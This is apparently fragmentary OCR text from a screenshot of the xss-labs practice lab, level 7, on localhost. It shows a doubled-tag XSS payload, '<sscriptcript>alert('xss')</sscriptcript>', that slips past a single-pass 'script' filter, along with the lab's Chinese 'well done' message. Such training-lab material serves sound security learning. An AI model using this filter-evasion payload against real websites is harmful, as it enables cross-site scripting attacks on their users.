 127.0.0.1/xss-labs-master/level7.php?keyword="><sscriptcript>a
70%
新手上路 常用网址 JD 京东商城
欢迎来到level7
没有找到和<sscriptcript>alert('xss')</sscriptcript>相关的结果.
pt>alert('xss')</sscriptcript> 搜索
127.0.0.1
完成的不错！
确定 取消
payload的长度:29
激活 Wind